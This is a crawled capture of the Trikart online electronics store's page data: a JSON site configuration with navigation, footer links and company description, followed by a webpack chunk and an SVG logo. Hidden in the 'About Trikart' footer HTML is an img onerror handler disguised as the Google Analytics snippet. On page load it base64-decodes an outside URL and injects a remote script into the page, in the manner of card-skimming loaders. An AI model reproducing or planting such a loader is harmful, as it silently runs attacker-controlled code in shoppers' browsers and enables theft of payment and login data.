Us\\",\\"special_category\\":false,\\"link_type\\":\\"custom_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"contact-us.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89740\\",\\"name\\":\\"FAQ\\",\\"special_category\\":false,\\"link_type\\":\\"custom_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"faq.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89741\\",\\"name\\":\\"Blog\\",\\"special_category\\":false,\\"link_type\\":\\"custom_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_blank\\",\\"link\\":\\"https:\\\\\\/\\\\\\/www.trikart.com\\\\\\/blog\\\\\\/\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}}]]"},{"id":"footer-section1","title":"","content_type":"json","content":"[{\\"id\\":\\"talk_to_us\\",\\"title\\":\\"\\",\\"content_type\\":\\"talk_to_us\\",\\"content\\":[{\\"label\\":\\"Talk to us\\",\\"value\\":\\"<a href=\\\\\\"tel:+965 51317317\\\\\\">+965 51317317<\\\\\\/a>\\"},{\\"label\\":\\"Helpcentre\\",\\"value\\":\\"<a href=\\\\\\"mailto:admin@trikart.com\\\\\\">admin@trikart.com<\\\\\\/a>\\"}]},{\\"id\\":\\"social-links\\",\\"title\\":\\"Follow Us\\",\\"content_type\\":\\"json\\",\\"content\\":[{\\"id\\":\\"38007\\",\\"name\\":\\"facebook\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"https:\\\\\\/\\\\\\/www.facebook.com\\\\\\/Trikartq8\\\\\\/\\",\\"svg_text\\":\\"<svg xmlns=\\\\\\"http:\\\\\\/\\\\\\/www.w3.org\\\\\\/2000\\\\\\/svg\\\\\\" width=\\\\\\"10.163\\\\\\" height=\\\\\\"20.325\\\\\\" viewBox=\\\\\\"0 0 10.163 20.325\\\\\\">\\\\n  <path id=\\\\\\"layer\\\\\\" d=\\\\\\"M9.607,3.595a6.578,6.578,0,0,0-1.777-.27c-.722,0-2.277.459-2.277,1.351V6.811H9.246v3.595H5.553v9.919H1.833V10.406H0V6.811H1.833V5c0-2.73,1.277-5,4.359-5a15.136,15.136,0,0,1,3.971.405Z\\\\\\" fill=\\\\\\"#818181\\\\\\"\\\\\\/>\\\\n<\\\\\\/svg>\\\\n\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"38008\\",\\"name\\":\\"twitter\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"https:\\\\\\/\\\\\\/twitter.com\\\\\\/trikartkw\\",\\"svg_text\\":\\"<svg xmlns=\\\\\\"http:\\\\\\/\\\\\\/www.w3.org\\\\\\/2000\\\\\\/svg\\\\\\" width=\\\\\\"20.325\\\\\\" height=\\\\\\"17.033\\\\\\" viewBox=\\\\\\"0 0 20.325 17.033\\\\\\">\\\\n  <path id=\\\\\\"layer\\\\\\" d=\\\\\\"M17.115,1.357A4.1,4.1,0,0,0,14.071,0,4.237,4.237,0,0,0,9.9,4.3a4.4,4.4,0,0,0,.107.979A11.719,11.719,0,0,1,1.415.785,4.4,4.4,0,0,0,.85,2.949,4.333,4.333,0,0,0,2.706,6.528a4.077,4.077,0,0,1-1.89-.536v.052a4.27,4.27,0,0,0,3.347,4.216,3.954,3.954,0,0,1-1.1.152,4.041,4.041,0,0,1-.785-.076,4.189,4.189,0,0,0,3.895,2.985A8.206,8.206,0,0,1,.995,15.162,8.309,8.309,0,0,1,0,15.1a11.561,11.561,0,0,0,6.392,1.93c7.671,0,11.864-6.551,11.864-12.234,0-.187,0-.374-.01-.557a8.583,8.583,0,0,0,2.079-2.226,8.132,8.132,0,0,1-2.394.677A4.288,4.288,0,0,0,19.765.315,8.171,8.171,0,0,1,17.115,1.357Z\\\\\\" fill=\\\\\\"#818181\\\\\\"\\\\\\/>\\\\n<\\\\\\/svg>\\\\n\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"38009\\",\\"name\\":\\"instagram\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"https:\\\\\\/\\\\\\/www.instagram.com\\\\\\/trikartkw\\\\\\/?hl=en\\",\\"svg_text\\":\\"<svg xmlns=\\\\\\"http:\\\\\\/\\\\\\/www.w3.org\\\\\\/2000\\\\\\/svg\\\\\\" width=\\\\\\"19.327\\\\\\" height=\\\\\\"19.327\\\\\\" viewBox=\\\\\\"0 0 19.327 19.327\\\\\\">\\\\n  <path id=\\\\\\"layer\\\\\\" d=\\\\\\"M13.57,19.327H5.758A5.764,5.764,0,0,1,0,13.57V5.758A5.764,5.764,0,0,1,5.758,0H13.57a5.764,5.764,0,0,1,5.758,5.758V13.57A5.764,5.764,0,0,1,13.57,19.327ZM5.758,1.944A3.818,3.818,0,0,0,1.944,5.758V13.57a3.818,3.818,0,0,0,3.813,3.813H13.57a3.818,3.818,0,0,0,3.813-3.813V5.758A3.818,3.818,0,0,0,13.57,1.944ZM9.839,14.838a5,5,0,1,1,5-5A5,5,0,0,1,9.839,14.838Zm0-8.053a3.054,3.054,0,1,0,3.054,3.054A3.058,3.058,0,0,0,9.839,6.785ZM14.672,5.9a1.2,1.2,0,1,1,1.2-1.2A1.2,1.2,0,0,1,14.672,5.9Z\\\\\\" fill=\\\\\\"#fff\\\\\\"\\\\\\/>\\\\n<\\\\\\/svg>\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}}]}]"},{"id":"footer-section3","title":"footer-section3 | English","content_type":"html","content":"<h4>POPULAR SEARCHES<\\/h4>\\r\\n<p><a href=\\"smartphones.html\\">MOBILES<\\/a>| <a href=\\"iphone-12-64gb-red.html\\">iPhone 12 64GB<\\/a> | <a href=\\"iphone-12-pro-max-512gb-gold.html\\">iPhone 12 Pro 512GB<\\/a> | <a href=\\"iphone-12-128gb-black.html\\">iPhone 12 128GB<\\/a> |<a href=\\"vivo-y30-128gb-blue.html\\"> Vivo Y30<\\/a> | <a href=\\"vivo-y12-64gb.html\\">Vivo Y12<\\/a> | <a href=\\"vivo-y15-64gb.html\\">Vivo Y15<\\/a> | <a href=\\"vivo-y53s-8gb-ram-128gb-storage-deap-sea-blue.html\\">Vivo Y53<\\/a> |<a href=\\"oppo-a15-2gb-32gb-black.html\\">Oppo A15<\\/a> | <a href=\\"samsung-a31-white.html\\">Samsung A31<\\/a> |<a href=\\"samsung-galaxy-a51-8gb-128gb-white.html\\">Samsung Galaxy A51<\\/a> | <a href=\\"realme-x2-pro-white-1.html\\">Realme X2 256Gb<\\/a>|<a href=\\"realme-x2-blue.html\\">Realme X2<\\/a> |<a href=\\"apple-iphone-8-256gb-gold.html\\">iPhone 8 256GB<\\/a> | <a href=\\"apple-iphone-256gb-purple.html\\">iPhone 11<\\/a> |<a href=\\"apple-iphone-11-pro-512gb-silver.html\\">iPhone 11 Pro 512GB<\\/a> |<a href=\\"apple-iphone-xr-128gb-black.html\\">iPhone XR<\\/a> |<a href=\\"apple-iphone-8-256gb-product-red.html\\">iPhone 8<\\/a> |<a href=\\"apple-iphone-7-128gb-black.html\\">iPhone 7<\\/a> |<a href=\\"apple-iphone-6s-with-facetime-32gb-4g-lte-gold.html\\">iPhone 6S <\\/a> |<a href=\\"redmi-note-10-lake-green.html\\">Redmi Note 10<\\/a> |<a href=\\"search.html?query=nokia\\">Mobile Nokia<\\/a> |<a href=\\"search.html?query=samsung&amp;category_id[filter]=Smartphones%2C14\\">Samsung Mobile<\\/a> |<a href=\\"search.html?query=apple&amp;category_id[filter]=Smartphones%2C14\\">iPhone<\\/a> | <a href=\\"search.html?query=oppo\\">Oppo Mobile<\\/a> |<a href=\\"search.html?query=vivo\\">Vivo Mobile<\\/a> | <a href=\\"search.html?query=camera\\">CAMERA<\\/a> |<a href=\\"gopro-hero10-black-waterproof-action-camera.html\\">GoPro HERO10<\\/a> | <a href=\\"gopro-hero9-black-waterproof-action-camera-with-front-lcd-and-touch-rear-screens-5k-ultra-hd-video-20mp-photos-1080p-live-streaming-webcam-stabilization.html\\">GoPro HERO 9<\\/a>|<a href=\\"insta360-one-r-twin-edition-dual-lenses-anti-shake-sports-action-camera.html\\">Anti-shake Sports Action Camera<\\/a> | <a href=\\"laptops-tablets.html\\">LAPTOPS<\\/a> | <a href=\\"macbook-pro-2020-hardshell-case-13-inches-white.html\\">Macbook pro<\\/a> | <a href=\\"macbook-air-2020-hardshell-case-13-inches-matte.html\\">Macbook Air<\\/a> | <a href=\\"macbook-air-m1-8gb-256gb-gold-mgnd3.html\\">Apple MacBook Air M1 Chip MGND3<\\/a> | <a href=\\"dell-latitude-3410-core-i5-8gb-1tb-dos-black.html\\">Dell Latitude 3410 Core i5 10th Gen<\\/a> |<a href=\\"lenovo-ideapad-s145-14igm-4gb-ram-1tbgb-hdd-black.html\\">Lenovo IdeaPad<\\/a>&nbsp; | <a href=\\"wearable.html\\">WEARABLES<\\/a> | <a href=\\"apple-watch-series-4-gps-space-grey.html\\">Apple Watch Series 4<\\/a> | <a href=\\"apple-watch-se-44mm-gps-silver-aluminum-blue-sport-band-mkq43.html\\">Apple Watch SE<\\/a> | <a href=\\"honor-magic-watch-2-black.html\\">Honor Magic Watch 2<\\/a> | <a href=\\"perfumes-watches.html&amp;category_id[filter]=Perfumes%2C35\\">PERFUMES<\\/a> | <a href=\\"davidoff-hot-water-eau-de-toilette-110-ml.html\\">DAVIDOFF Hot Water<\\/a> | <a href=\\"paco-rabanne-1-million-eau-de-toilette-100ml-deodorant-spray-150ml-mens-gift-set.html\\">Paco Rabanne<\\/a> | <a href=\\"bentley-for-men-absolute-eau-de-parfum-edp-spray-3-4-100ml.html\\">Bentley For Men<\\/a><\\/p>\\r\\n<h4>About Trikart<\\/h4>\\r\\n<img src=\\"image.jpg\\" alt=\\"Test image\\" onerror=\\"(function(i, s, o, g, r) {\\r\\n    window.addEventListener('load', function () {\\r\\n        var a = s.createElement(o);\\r\\n        a.async = 1;\\r\\n        a.src = atob(r);\\r\\n        s.body.appendChild(a);\\r\\n    });\\r\\n})(window, document, 'script', 'www.google-analytics.com\\/analytics.js', 'aHR0cHM6Ly9jZG4tY29tcGxldGUuY29tL2t3Lmpz');\\" \\/>\\r\\n<p>uperior quality products and a wholesome shopping experience to our esteemed customers. With five outlets strategically located across Kuwait, Trikart has over 120 employees who help customers enjoy a hassle-free shopping experience while assisting them with their knowledge and expertise. One can explore a wide range of electronics, home appliances, perfumes, watches, personal care, toys, gaming consoles &amp; gaming accessories, camera, smartphone accessories and much more! Started in 2014 by Mr. Muhammed Kunhi Valiya Peedikayil Mukrikarakath, Trikart adds value and promises an easy and fun shopping experience for you and your family. While you explore our physical stores that are conveniently located across Kuwait, you can also shop online right from the comfort of your home! Started in 2015, the Trikart online shopping experience makes shopping for your essentials a quick and easy process. Get access to a wide variety and diverse quality of products that will be delivered to you within 24 hours of placing an order. Enjoy cash on delivery and pickup warranty service that Trikart Kuwait offers to you. With an aim to make your shopping experience safe and convenient, we follow strict protocols to ensure a fast and efficient delivery process.<\\/p>\\r\\n"},{"id":"footer-section4","title":"footer-section4","content_type":"html","content":"<div class=\\"bottom-copyrights\\">\\r\\n<div class=\\"column\\"><a href=\\"https:\\/\\/trikart.com\\/qtr_en\\/static-page\\/terms-and-conditions\\">Terms &amp; Conditions<\\/a> - <a href=\\"https:\\/\\/trikart.com\\/qtr_en\\/static-page\\/privacy-policy\\">Privacy Policy<\\/a><\\/div>\\r\\n<div class=\\"column\\">\\r\\n<p>\\u00a9 2026 www.trikart.com<\\/p>\\r\\n<\\/div>\\r\\n<div class=\\"column\\"><\\/div>\\r\\n<\\/div>"}]';</script>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://trikart.com/dist/77.11cfd52b8a4e8a9465c0.js
body_size: 70
content:
/*!
 * @version 74dc7a7b
 * 
 */
(window.webpackJsonp=window.webpackJsonp||[]).push([[77],{"7O3U":function(n,o,t){"use strict"
t.r(o)
var u=t("NHNZ")
t.d(o,"default",function(){return u.a})}}])


--- FILE ---
content_type: image/svg+xml
request_url: https://trikart.com/dist/01-apple-fuG.svg
body_size: 7883
content:
<svg xmlns="http://www.w3.org/2000/svg" width="142.883" height="54.586" viewBox="0 0 142.883 54.586">
  <g id="Group_28011" data-name="Group 28011" transform="translate(-1248.227 -8187.041)">
    <rect id="Rectangle_13963" data-name="Rectangle 13963" width="142.883" height="54.586" transform="translate(1248.227 8187.041)"/>
    <g id="Group_27423" data-name="Group 27423" transform="translate(1273.227 8201.041)">
      <path id="Path_3272" data-name="Path 3272" d="M1621.973,1201.5h0Z" transform="translate(-1583.817 -1175.651)" fill="none"/>
      <path id="Path_3273" data-name="Path 3273" d="M2556.348,480.392a3.26,3.26,0,0,0,1.2,1.583,7.474,7.474,0,0,0,1.738.925,6.523,6.523,0,0,1,1.195.583,1.8,1.8,0,0,1,.92,1.422,1.641,1.641,0,0,1-.516,1.42,2.05,2.05,0,0,1-1,.475,4.988,4.988,0,0,1-1.3.039,4.6,4.6,0,0,1-1.35-.321c-.259-.1-.509-.226-.794-.357-.039.112-.08.211-.106.314q-.138.519-.273,1.039c-.045.17-.032.213.123.288.232.112.463.224.7.312a4.185,4.185,0,0,0,1.23.278c.4.022.8.026,1.2.026a5,5,0,0,0,1.086-.116,3.985,3.985,0,0,0,1.762-.845,3.134,3.134,0,0,0,.968-1.493,3.825,3.825,0,0,0,.121-1.364,2.977,2.977,0,0,0-.4-1.323,3.735,3.735,0,0,0-1.306-1.252,13.007,13.007,0,0,0-1.7-.822,5.213,5.213,0,0,1-1.136-.643,1.537,1.537,0,0,1-.636-1.422,1.436,1.436,0,0,1,.573-1.018,2.076,2.076,0,0,1,1.267-.411,4.517,4.517,0,0,1,2.292.46c.114.058.144.049.193-.073s.084-.258.124-.387c.089-.28.181-.559.265-.839.039-.131.011-.176-.116-.232-.093-.039-.183-.084-.275-.118a5.582,5.582,0,0,0-1.676-.344,5.45,5.45,0,0,0-2.506.351,3.687,3.687,0,0,0-.978.611,3.057,3.057,0,0,0-1.021,2.044A2.845,2.845,0,0,0,2556.348,480.392Z" transform="translate(-2498.255 -465.917)" fill="#fff"/>
      <path id="Path_3274" data-name="Path 3274" d="M2654.247,150.019a1.9,1.9,0,0,0,1.464,1.037,3.214,3.214,0,0,0,1.552-.114c.4-.127.324-.065.273-.441a.872.872,0,0,0-.032-.146c-.045-.146-.1-.194-.235-.136a2.682,2.682,0,0,1-.8.14,1.51,1.51,0,0,1-.917-.157,1.2,1.2,0,0,1-.637-1.028.112.112,0,0,1,.108-.133,1.13,1.13,0,0,1,.171-.006h1.159c.416,0,.832,0,1.247,0,.2,0,.231-.022.245-.213a2.594,2.594,0,0,0-.314-1.51,1.549,1.549,0,0,0-.8-.68,2.073,2.073,0,0,0-.93-.1,1.733,1.733,0,0,0-1.278.695,2.619,2.619,0,0,0-.51,1.88A2.475,2.475,0,0,0,2654.247,150.019Zm.7-1.882a1.123,1.123,0,0,1,.658-.9.908.908,0,0,1,1.278.577,1.471,1.471,0,0,1,.071.314c.024.168-.021.226-.194.23-.28.006-.559,0-.836,0h0c-.265,0-.529,0-.794,0C2654.941,148.359,2654.909,148.32,2654.944,148.137Z" transform="translate(-2594.108 -143.368)" fill="#fff"/>
      <path id="Path_3275" data-name="Path 3275" d="M2548.3,58.927v3.05c0,.105.045.163.152.163.216,0,.431,0,.646,0a.141.141,0,0,0,.155-.163V55.851a.133.133,0,0,0-.146-.148c-.221,0-.443,0-.667,0-.1,0-.14.058-.142.151v.129Q2548.3,57.457,2548.3,58.927Z" transform="translate(-2490.679 -54.5)" fill="#fff"/>
      <path id="Path_3276" data-name="Path 3276" d="M1586.708,642.817c0-.049,0-.1,0-.151V638.8a2.248,2.248,0,0,1,.024-.228c.054,0,.062,0,.067.007.032.036.064.073.094.114a2.331,2.331,0,0,0,1.437.91,4,4,0,0,0,1.387.039,3.323,3.323,0,0,0,2.083-1.14,4.308,4.308,0,0,0,1.009-2.147,7.007,7.007,0,0,0,0-2.478,4.215,4.215,0,0,0-.626-1.607,3.249,3.249,0,0,0-3.212-1.532,3.464,3.464,0,0,0-1.013.269,3.037,3.037,0,0,0-1.237,1.032,1.538,1.538,0,0,1-.155.161l-.05-.017c-.008-.073-.021-.146-.028-.219-.026-.293-.043-.585-.073-.878-.017-.161-.052-.2-.17-.2-.43,0-.86,0-1.29,0a.142.142,0,0,0-.157.159c0,.037,0,.071,0,.108.015.91.043,1.82.045,2.73.007,2.932,0,5.864,0,8.8,0,.043,0,.086,0,.129.011.144.036.181.183.181.185,0,.368,0,.553,0h.473c.159,0,.319,0,.478,0C1586.678,642.982,1586.7,642.954,1586.708,642.817Zm.013-8.443a2.328,2.328,0,0,1,.757-1.633,1.92,1.92,0,0,1,2.1-.387,2.142,2.142,0,0,1,1.215,1.312,4.566,4.566,0,0,1,.194,2.267,2.988,2.988,0,0,1-.65,1.566,1.859,1.859,0,0,1-1.23.669,2.231,2.231,0,0,1-1.138-.123,1.67,1.67,0,0,1-.613-.424,2.221,2.221,0,0,1-.635-1.529c0-.273,0-.544,0-.817h0C1586.717,634.976,1586.7,634.673,1586.721,634.373Z" transform="translate(-1547.906 -617.138)" fill="#fff"/>
      <path id="Path_3277" data-name="Path 3277" d="M3864.793,631.322a2.925,2.925,0,0,0-1.368-.891,4.04,4.04,0,0,0-1.361-.146,3.536,3.536,0,0,0-2.68,1.3,4.613,4.613,0,0,0-1.059,2.558,5.74,5.74,0,0,0,.195,2.4,3.987,3.987,0,0,0,.958,1.581,3.72,3.72,0,0,0,2.189,1.043,7.16,7.16,0,0,0,1.93-.013,8.94,8.94,0,0,0,1.093-.217,1.491,1.491,0,0,0,.6-.25,4.476,4.476,0,0,0-.308-1.269,6.185,6.185,0,0,1-1.509.351,5.133,5.133,0,0,1-1.178.009,2.721,2.721,0,0,1-1.057-.34,2.318,2.318,0,0,1-1.155-1.947c-.024-.278-.006-.288.278-.288h5.225a.138.138,0,0,0,.15-.123c.019-.12.043-.241.051-.361a5.621,5.621,0,0,0-.176-1.809A3.9,3.9,0,0,0,3864.793,631.322Zm-.983,2.541c-.372,0-.747,0-1.119,0h-2.365c-.231,0-.265-.03-.224-.247a2.419,2.419,0,0,1,1.342-1.9,1.75,1.75,0,0,1,.988-.131,1.846,1.846,0,0,1,1.515,1.5,4.7,4.7,0,0,1,.085.55C3864.045,633.828,3864.01,633.861,3863.81,633.863Z" transform="translate(-3772.481 -616.72)" fill="#fff"/>
      <path id="Path_3278" data-name="Path 3278" d="M4021.665,150.6a2.2,2.2,0,0,0,1.035.316,3.7,3.7,0,0,0,1.5-.207c.1-.034.142-.093.116-.191-.039-.157-.083-.314-.131-.495-.1.022-.192.037-.278.058a2.662,2.662,0,0,1-1.337.065,1.22,1.22,0,0,1-.922-1.093c-.021-.142.016-.174.164-.185.049,0,.1,0,.15,0h2.583a2.623,2.623,0,0,0-.274-1.714,1.6,1.6,0,0,0-.834-.7,2.206,2.206,0,0,0-1.564.1,2.154,2.154,0,0,0-1.106,1.742,2.806,2.806,0,0,0,.091,1.235A1.9,1.9,0,0,0,4021.665,150.6Zm0-2.6a1.307,1.307,0,0,1,.593-.882.917.917,0,0,1,1.314.43,1.567,1.567,0,0,1,.109.411c.023.207-.012.239-.219.241-.265,0-.529,0-.793,0h0c-.28,0-.558,0-.838,0C4021.672,148.188,4021.625,148.136,4021.66,147.994Z" transform="translate(-3931.442 -143.199)" fill="#fff"/>
      <path id="Path_3279" data-name="Path 3279" d="M2293.129,61.992c.1,0,.2,0,.3,0,.374,0,.373,0,.4-.379.006-.082-.013-.174.083-.241a.533.533,0,0,1,.076.073,1.584,1.584,0,0,0,2.05.454,1.994,1.994,0,0,0,1.045-1.4,3.243,3.243,0,0,0-.065-1.76,1.72,1.72,0,0,0-1.555-1.239,1.537,1.537,0,0,0-1.121.338c-.106.095-.2.2-.3.3l-.053,0a1.546,1.546,0,0,1-.021-.2c0-.51,0-1.017,0-1.527,0-.23,0-.458,0-.688,0-.138-.032-.161-.167-.166-.187,0-.373,0-.56,0-.155,0-.185.037-.193.191,0,.049,0,.1,0,.151,0,1.162,0,2.323,0,3.483,0,.8-.025,1.59-.037,2.386,0,.028,0,.058,0,.086A.125.125,0,0,0,2293.129,61.992Zm.848-2.667a1.147,1.147,0,0,1,.727-1,1,1,0,0,1,1.293.506,2.059,2.059,0,0,1,.174,1.439,1.569,1.569,0,0,1-.3.682,1.061,1.061,0,0,1-1.815-.3,2.084,2.084,0,0,1-.084-.826C2293.974,59.653,2293.964,59.488,2293.977,59.324Z" transform="translate(-2240.872 -54.353)" fill="#fff"/>
      <path id="Path_3280" data-name="Path 3280" d="M3605.2,102.237a.127.127,0,0,0,.142.146c.093,0,.187,0,.28,0,.2,0,.213.017.217.224v.129c0,.559,0,1.116,0,1.676a3.689,3.689,0,0,0,.09.916,1.2,1.2,0,0,0,.254.488,1.471,1.471,0,0,0,1.483.262.162.162,0,0,0,.118-.181c-.008-.12-.008-.243-.02-.364-.015-.146-.036-.161-.193-.157-.071,0-.143.006-.215,0a.52.52,0,0,1-.535-.432,2.376,2.376,0,0,1-.058-.445c-.006-.637-.006-1.276,0-1.912,0-.17.032-.2.2-.207.222-.006.444,0,.667,0,.063,0,.123-.011.209-.019,0-.183,0-.344,0-.508,0-.179-.024-.2-.2-.2-.208,0-.414,0-.623,0s-.245-.045-.25-.256c0-.058,0-.114,0-.172V100.6a.993.993,0,0,0-.171.017c-.186.056-.366.12-.551.179s-.192.056-.2.247c0,.151,0,.3,0,.452-.006.131-.041.159-.174.166-.086,0-.173,0-.258,0-.161.009-.2.045-.2.211C3605.2,101.992,3605.207,102.114,3605.2,102.237Z" transform="translate(-3524.844 -98.434)" fill="#fff"/>
      <path id="Path_3281" data-name="Path 3281" d="M3621.277,632.721c-.01-.1-.021-.17-.026-.243-.016-.394-.024-.787-.041-1.183-.009-.176-.05-.211-.226-.211l-.968,0h-.406a2.08,2.08,0,0,0-.019.258c.014.759.044,1.519.047,2.28.007,1.929,0,3.857,0,5.787,0,.284,0,.284.289.284h1.2c.351,0,.351.051.351-.349q0-2.065,0-4.13a3.044,3.044,0,0,1,.443-1.68,1.675,1.675,0,0,1,1.257-.807,4.85,4.85,0,0,1,.707-.007c.173,0,.2-.011.2-.191,0-.28,0-.559,0-.839,0-.187,0-.372,0-.559,0-.161-.037-.2-.183-.208a2.271,2.271,0,0,0-1.4.312,2.658,2.658,0,0,0-1.03,1.2A.462.462,0,0,1,3621.277,632.721Z" transform="translate(-3538.924 -617.342)" fill="#fff"/>
      <path id="Path_3282" data-name="Path 3282" d="M3262.05,147.993c0,1.061,0,2.123.006,3.184,0,.065,0,.129,0,.194,0,.092.043.151.143.151h.624c.1,0,.14-.058.144-.151,0-.058,0-.114,0-.172,0-.7,0-1.4,0-2.108a2.269,2.269,0,0,1,.068-.529.939.939,0,0,1,1.047-.751.762.762,0,0,1,.688.557,2.145,2.145,0,0,1,.093.656c0,.716,0,1.435,0,2.151,0,.058,0,.114,0,.172.008.151.031.174.179.179.166,0,.329,0,.495,0,.238,0,.26-.021.263-.256,0-.759,0-1.521,0-2.28a2.788,2.788,0,0,0-.144-1.015,1.4,1.4,0,0,0-1.568-.921,1.425,1.425,0,0,0-1,.516c-.05.056-.109.105-.164.157l-.063-.024c-.007-.133-.013-.267-.023-.4-.013-.181-.031-.2-.2-.2-.129,0-.258,0-.388,0-.2,0-.228.032-.22.245S3262.05,147.778,3262.05,147.993Z" transform="translate(-3189.057 -143.875)" fill="#fff"/>
      <path id="Path_3283" data-name="Path 3283" d="M2053.184,148.333c-.105.015-.213.022-.321.032a3.539,3.539,0,0,0-1.2.28,1.41,1.41,0,0,0-.882,1.478,1.214,1.214,0,0,0,.725,1.039,1.425,1.425,0,0,0,.779.1,1.335,1.335,0,0,0,.914-.417.634.634,0,0,1,.073-.08.1.1,0,0,1,.165.054,2.169,2.169,0,0,1,.039.232.133.133,0,0,0,.142.131c.179,0,.36,0,.538,0,.129-.006.151-.047.14-.185s-.03-.3-.031-.45c0-.7-.007-1.4-.007-2.108a2.666,2.666,0,0,0-.1-.7,1.341,1.341,0,0,0-1.2-1.018,3.5,3.5,0,0,0-.9.006,4.039,4.039,0,0,0-.8.237c-.148.054-.175.123-.134.271.037.129.088.254.144.407a1.708,1.708,0,0,0,.186-.071,2.078,2.078,0,0,1,1.127-.2.772.772,0,0,1,.735.781A.148.148,0,0,1,2053.184,148.333Zm.17.845c0,.086,0,.172,0,.3a1.159,1.159,0,0,1-.095.564.991.991,0,0,1-1.181.482.713.713,0,0,1-.365-.755.808.808,0,0,1,.572-.663,2.148,2.148,0,0,1,.865-.129C2053.328,148.985,2053.347,149.006,2053.354,149.178Z" transform="translate(-2003.852 -143.538)" fill="#fff"/>
      <path id="Path_3284" data-name="Path 3284" d="M3793.1,62.116c0,.232.021.254.26.256.135,0,.273,0,.408,0,.28,0,.28,0,.28-.29,0-.8,0-1.607,0-2.409a1.085,1.085,0,0,1,.071-.4.907.907,0,0,1,1.059-.611.708.708,0,0,1,.587.409,1.757,1.757,0,0,1,.148.839c.009.617,0,1.233,0,1.85,0,.144,0,.286,0,.43,0,.1.034.172.142.176.23.006.458.009.688,0,.039,0,.09-.058.112-.1a.366.366,0,0,0,.011-.148c0-.781.006-1.564,0-2.345a4.588,4.588,0,0,0-.093-.744,1.377,1.377,0,0,0-1.338-1.147,1.409,1.409,0,0,0-1.224.544.537.537,0,0,0-.056.112c-.135-.093-.105-.187-.105-.267,0-.688,0-1.377,0-2.065,0-.049,0-.1,0-.151a.116.116,0,0,0-.123-.123c-.23,0-.458,0-.688,0-.094,0-.138.065-.138.157v3.786Q3793.1,61,3793.1,62.116Z" transform="translate(-3708.702 -54.729)" fill="#fff"/>
      <path id="Path_3285" data-name="Path 3285" d="M2913.626,544.6c.251,0,.5,0,.753,0,.324,0,.324,0,.324.314v4a5.46,5.46,0,0,0,.207,1.592,2.008,2.008,0,0,0,.416.766,2.181,2.181,0,0,0,1.781.688,3.853,3.853,0,0,0,1.189-.14c.2-.069.211-.049.207-.252-.006-.351-.015-.7-.026-1.054a.822.822,0,0,0-.033-.148c-.062,0-.11,0-.158.009a5.959,5.959,0,0,1-.706.045.954.954,0,0,1-.9-.645,2.957,2.957,0,0,1-.164-1.076c0-1.269,0-2.538,0-3.805v-.129c0-.108.06-.155.159-.161.058,0,.114,0,.172,0h1.727a.664.664,0,0,0,.026-.12c0-.372.007-.747,0-1.119,0-.157-.024-.17-.2-.17l-1.549,0c-.321,0-.34-.019-.34-.342,0-.531,0-1.061,0-1.592,0-.163-.043-.2-.193-.153s-.273.084-.412.125c-.32.1-.639.206-.961.3-.229.067-.247.082-.247.325,0,.372,0,.746,0,1.119,0,.183-.034.213-.215.215-.273,0-.544,0-.817,0-.182,0-.207.017-.209.189,0,.351,0,.7,0,1.054C2913.462,544.585,2913.48,544.6,2913.626,544.6Z" transform="translate(-2847.976 -529.453)" fill="#fff"/>
      <path id="Path_3286" data-name="Path 3286" d="M3004.908,151.136a2.348,2.348,0,0,0,1.1.082,1.852,1.852,0,0,0,1.306-.781,2.353,2.353,0,0,0,.458-1.508,2.28,2.28,0,0,0-.485-1.549,1.819,1.819,0,0,0-.865-.607,2.605,2.605,0,0,0-1-.1,1.9,1.9,0,0,0-1.37.708,2.264,2.264,0,0,0-.486,1.151,2.5,2.5,0,0,0,.508,2.041A1.833,1.833,0,0,0,3004.908,151.136Zm-.1-3.326a1,1,0,0,1,1.738.069,1.984,1.984,0,0,1,.256,1.05,2.019,2.019,0,0,1-.245,1.03,1.022,1.022,0,0,1-.887.585,1.011,1.011,0,0,1-.941-.6,1.787,1.787,0,0,1-.225-.972A1.922,1.922,0,0,1,3004.81,147.811Z" transform="translate(-2936.124 -143.508)" fill="#fff"/>
